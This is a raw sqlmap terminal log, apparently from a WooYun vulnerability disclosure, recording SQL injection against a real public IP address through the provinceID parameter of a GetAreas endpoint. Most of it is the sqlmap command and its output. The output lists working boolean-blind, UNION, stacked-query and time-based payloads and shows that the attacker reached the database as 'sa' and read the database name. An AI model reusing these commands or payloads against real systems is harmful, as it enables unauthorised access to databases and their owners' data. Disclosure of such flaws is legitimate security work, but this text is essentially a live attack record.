 [11:55:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[11:55:17] [INFO] fetching current user
current user:    'sa'
[11:55:17] [INFO] fetched data logged to text files under '/home/ sqlmap/output/202.99.222.98'
[*] shutting down at 11:55:17
[root@ # ./sqlmap.py -u "http://202.99.222.98:7890/point/GetAreas?provinceID=140800&type=city" -p provinceID --current-db
sqlmap/1.0-dev-e8f87bf - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all
sume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:55:22
[11:55:22] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:55:22] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: provinceID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: provinceID=140800' AND 8475=8475 AND 'Atqy'='Atqy&type=city
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: provinceID=140800' UNION ALL SELECT NULL,CHAR(113)+CHAR(99)+CHAR(111)+CHAR(104)+CHAR(113)+CHAR(78)+CHAR(76)+CHAR(99)+CHAR(113)+CHAR(84)
3)+CHAR(121)+CHAR(111)+CHAR(112)+CHAR(113),NULL,NULL-- &type=city
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: provinceID=140800'; WAITFOR DELAY '0:0:5'--&type=city
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: provinceID=140800' WAITFOR DELAY '0:0:5'--&type=city
---
[11:55:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[11:55:23] [INFO] fetching current database
current database:    'ishanxi'
[11:55:23] [INFO] fetched data logged to text files under '/home/ /sqlmap/output/202.99.222.98'
[*] shutting down at 11:55:23
www.wooyun.org